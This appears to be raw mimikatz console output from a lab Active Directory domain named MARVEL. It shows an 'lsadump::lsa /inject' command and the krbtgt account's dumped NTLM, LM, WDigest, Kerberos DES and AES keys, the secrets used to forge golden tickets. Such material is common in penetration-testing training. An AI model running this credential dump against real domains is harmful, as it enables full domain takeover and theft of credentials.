 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-1431682622-4063751855-3734642212

RID  : 000001f6 (502)
User : krbtgt

 * Primary
    NTLM : 5fba49546608a57d9f69f8b0fe18e762
    LM   :
  Hash NTLM: 5fba49546608a57d9f69f8b0fe18e762
    ntlm- 0: 5fba49546608a57d9f69f8b0fe18e762
    lm  - 0: 66b979145670a3a23aca96b4a1449eee

 * WDigest
    01  f91b617d7950660029ca56789e344a07
    02  740d90c24ae9b62ea7c7d1a578d4cf8f
    03  a54b8e155f48c00866a18d27d48dcf7a
    04  f91b617d7950660029ca56789e344a07
    05  740d90c24ae9b62ea7c7d1a578d4cf8f
    06  ed57ab62efe9a1576a66445bb299e27f
    07  f91b617d7950660029ca56789e344a07
    08  72cf976993638b5eea7b7da75eb19f63
    09  1ded9b35fecc54fbd5203710af21b607
    10  ffc3b418e99d3e8af63f15ba3674c1eb
    11  97bc98422d0be92562a8db0f63b15bb9
    12  1ded9b35fecc54fbd5203710af21b607
    13  5a719339b53cedd1ac9ef1f3779ab7df
    14  97bc98422d0be92562a8db0f63b15bb9
    15  cd6c5b968e1a375884d6217201640c8c
    16  37666239e61c61f7af2845089a72095c
    17  60218c44ddf250fb790f9cd31fa57b7f
    18  1d45f1823c442e42b2dacc2a5a507dba
    19  42eeedd67342e7e1bfd1e03a56627e4d
    20  86975d0f2bfe74ee388edcf4da5629c8
    21  b03869ee684913e9a36fe70c51b490a0
    22  b03869ee684913e9a36fe70c51b490a0
    23  648c549085a982544a85ab6149dad613
    24  b0a94e1e9aa4211798fa0f434128ab31
    25  0524c124516e6f4cff1e8d14ab8107ba
    26  23f32e3ffa6ffe91e9bdebde8b476b46
    27  4c252fe6e339f8287955d2f7b56ba893
    28  931e4ae71922102d054271e78f7cc578
    29  d4ce0a58d034bb2231aa3d1f9724c742

 * Kerberos
    Default Salt : MARVEL.LOCALkrbtgt
    Credentials
      des_cbc_md5       : e9297575f2cde9ad

 * Kerberos-Newer-Keys
    Default Salt : MARVEL.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 442d814136914c2d33844cb91f18972addc90ed8332d84baf1779b20c064cfe5
      aes128_hmac       (4096) : ca3f47b13f197565fa79251972e5d893
      des_cbc_md5       (4096) : e9297575f2cde9ad

 * NTLM-Strong-NTOWF
    Random Value : 775137673a5b99a342fd4085823de7a3

mimikatz #